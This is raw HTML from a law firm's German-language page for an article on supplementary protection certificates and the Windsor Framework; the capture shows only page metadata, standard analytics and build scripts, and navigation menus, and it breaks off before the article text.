

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor
body_size: 42254
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Supplementary protection certificates: can Windsor…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="The agreement in principle of the Windsor Framework between the UK and EU regarding Northern Ireland, and its approval by the UK Parliament, brings to an…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor" property="og:url">
<meta content="Supplementary protection certificates: can Windsor resolve a knotty…" property="og:title">
<meta content="The agreement in principle of the Windsor Framework between the UK and EU regarding Northern Ireland, and its approval by the UK Parliament, brings to an…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/Knowledge-bank-update-Windsor-knotty-problem.jpg?mtime=1680707756" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Supplementary protection certificates: can Windsor resolve a knotty…">
<meta name="twitter:description" content="The agreement in principle of the Windsor Framework between the UK and EU regarding Northern Ireland, and its approval by the UK Parliament, brings to an…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/Knowledge-bank-update-Windsor-knotty-problem.jpg?mtime=1680707756">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/patents-spcs-windsor" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/patents-spcs-windsor" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="patents-spcs-windsor" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-qdgzow" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;ea8e3bf2a28df2c70aa84d4047e63d1d6fdc1455cea81511fb7a85e634842ed4component-qdgzow&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;f7d3e0dc059ca5be21cc483ab1845c2ad93bf33bf957f27524f91357de02047f205162&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/patents-spcs-windsor" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
